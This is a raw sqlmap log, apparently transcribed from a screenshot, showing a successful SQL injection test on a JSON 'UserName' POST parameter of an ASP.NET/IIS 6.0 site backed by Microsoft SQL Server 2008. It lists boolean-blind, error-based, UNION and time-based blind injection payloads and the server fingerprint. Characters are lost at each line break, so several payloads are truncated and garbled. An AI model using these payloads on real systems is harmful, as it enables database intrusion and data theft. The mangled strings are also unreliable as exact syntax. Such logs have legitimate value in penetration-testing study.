 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the o
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 57 HTTP(s) re
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"UserName":"admin' AND 7408=7408 AND 'mElb'='mElb"}
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
    Payload: {"UserName":"admin' AND 9936=CONVERT(INT,(SELECT CHAR(113)+CHAR(9
+CHAR(98)+CHAR(114)+CHAR(113)+(SELECT (CASE WHEN (9936=9936) THEN CHAR(49) ELS
CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(119)+CHAR(115)+CHAR(113))) AND 'BNVZ'='
VZ"}
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: {"UserName":"admin-8391' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR
8)+CHAR(114)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(102)+CHAR(82)+CHAR(115)+CHAR(73
CHAR(84)+CHAR(98)+CHAR(112)+CHAR(78)+CHAR(113)+CHAR(99)+CHAR(119)+CHAR(115)+CH
(113)-- "}
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: {"UserName":"admin-9760' OR 9517=(SELECT COUNT(*) FROM sysusers A
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
s AS sys6,sysusers AS sys7) AND 'fnME'='fnME"}
---
[09:27:53] [INFO] testing Microsoft SQL Server
[09:27:54] [INFO] confirming Microsoft SQL Server
[09:27:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008